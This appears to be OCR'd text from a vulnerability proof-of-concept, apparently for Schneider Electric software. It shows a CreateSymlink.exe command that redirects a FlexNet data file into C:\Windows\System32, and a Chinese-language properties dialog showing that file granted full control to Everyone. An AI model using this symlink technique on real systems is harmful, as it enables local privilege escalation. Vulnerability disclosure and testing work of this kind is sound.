 C:\Users\SMBTest\Desktop>CreateSymlink.exe C:\ProgramData\FlexNet\schneide_0098df00_tsf.data C:\Windows\System32\mytest
Opened Link \RPC Control\schneide_0098df00_tsf.data -> \??\C:\Windows\System32\mytest: 00000150
Press ENTER to exit and delete the symlink
1
mytest 属性
常规
安全
详细信息
以前的版本
对象名称:
C:\Windows\System32\mytest
组或用户名(G):
Everyone
SYSTEM
Administrators (DESKTOP-GE47EGB\Administrators)
要更改权限，请单击“编辑”。
编辑(E)...
Everyone 的权限(P)
允许
拒绝
完全控制
修改
读取和执行
读取
写入
特殊权限
64dbg
sqlite-vers...
SetSecurity...
appdb...
此电脑
CreateSy...
Schneider
Struxure
网络